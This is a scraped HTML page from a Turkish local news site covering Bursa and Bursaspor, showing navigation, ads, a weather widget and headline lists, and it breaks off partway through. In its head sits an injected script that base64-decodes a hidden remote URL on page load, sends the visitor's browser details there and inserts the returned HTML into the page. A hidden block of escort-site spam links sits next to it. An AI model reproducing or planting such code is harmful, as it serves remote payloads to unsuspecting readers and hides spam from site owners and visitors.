

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/videolar/video-galeri-85/ahududu-mutlulugu-653
body_size: 12161
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title> Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/videolar/video-galeri-85/ahududu-mutlulugu-653" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1> HABERLERİ</h1></div></div>
			<div class="hbrlr">
							</div>
					</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-yildirim-da-tarihe-sahip-cikiliyor/28527/" title="Bursa Yıldırım'da tarihe sahip çıkılıyor">
					<span class="baslik">Bursa Yıldırım'da tarihe sahip çıkı..</span>
					<img src="/images/haberler/t_bursa-yildirim-da-tarihe-sahip-cikiliyor.jpg" width="130" height="75" alt="Bursa Yıldırım'da tarihe sahip çıkılıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28559/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-okullar-tatil-edilecek-mi/28532/" title="Bursa'da okullar tatil edilecek mi?">
					<span class="baslik">Bursa'da okullar tatil edilecek mi?</span>
					<img src="/images/haberler/t_bursa-da-okullar-tatil-edilecek-mi.jpeg" width="130" height="75" alt="Bursa'da okullar tatil edilecek mi?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-scout-sefi-kim/28594/" title="Bursaspor'un yeni scout şefi kim?">
					<span class="baslik">Bursaspor'un yeni scout şefi kim?</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-scout-sefi-kim.jpg" width="130" height="75" alt="Bursaspor'un yeni scout şefi kim?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-bombayi-patlatiyor/28538/" title="Fenerbahçe bombayı patlatıyor">
					<span class="baslik">Fenerbahçe bombayı patlatıyor</span>
					<img src="/images/haberler/t_fenerbahce-bombayi-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe bombayı patlatıyor"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-resmen-acikladi-iste-yeni-sag-bek/28107/" title="Bursaspor resmen açıkladı; İşte yeni sağ bek">
					<span class="baslik">Bursaspor resmen açıkladı; İşte yen..</span>
					<img src="/images/haberler/bursaspor-resmen-acikladi-iste-yeni-sag-bek.jpg" width="130" height="75" alt="Bursaspor resmen açıkladı; İşte yeni sağ bek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bahis-sorusturmasi-genisliyor-tam-950-teknik-direktor/28239/" title="Bahis soruşturması genişliyor: Tam 950 teknik direktör...">
					<span class="baslik">Bahis soruşturması genişliyor: Tam ..</span>
					<img src="/images/haberler/t_bahis-sorusturmasi-genisliyor-tam-950-teknik-direktor.jpg" width="130" height="75" alt="Bahis soruşturması genişliyor: Tam 950 teknik direktör..."/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
